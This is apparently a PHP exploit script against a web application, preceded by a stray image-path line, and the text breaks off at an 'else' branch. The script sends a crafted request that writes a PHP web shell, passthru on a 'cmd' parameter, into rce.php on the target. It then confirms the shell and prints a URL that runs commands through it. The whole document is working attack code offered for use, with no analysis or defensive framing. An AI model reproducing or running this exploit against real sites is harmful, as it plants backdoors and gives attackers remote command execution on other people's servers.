 $options = getopt('u:');
if(!isset($options['u']))
die("\n        Usage example: php exploit.php -u http://target.com/ \n");
$url     =  $options['u'];
$shell = "{$url}/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3F%3E";
$headers = array('User-Agent: Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)',
'Content-Type: text/plain');
echo "        [+] Submitting request to: {$options['u']}\n";
$handle = curl_init();
curl_setopt($handle, CURLOPT_URL, $url);
curl_setopt($handle, CURLOPT_HTTPHEADER, $headers);
curl_setopt($handle, CURLOPT_RETURNTRANSFER, true);
$source = curl_exec($handle);
curl_close($handle);
if(!strpos($source, 'Undefined variable: HTTP_RAW_POST_DATA') && @fopen($shell, 'r'))
{
echo "        [+] Exploit completed successfully!\n";
echo "        ______________________________________________\n\n        {$url}/data/rce.php?cmd=id\n";
}
else